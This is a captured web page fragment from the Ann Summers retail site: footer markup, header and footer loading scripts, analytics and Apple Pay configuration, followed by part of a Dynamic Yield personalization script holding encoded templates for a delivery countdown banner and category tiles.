              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769780951288/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57405
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2020th%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/di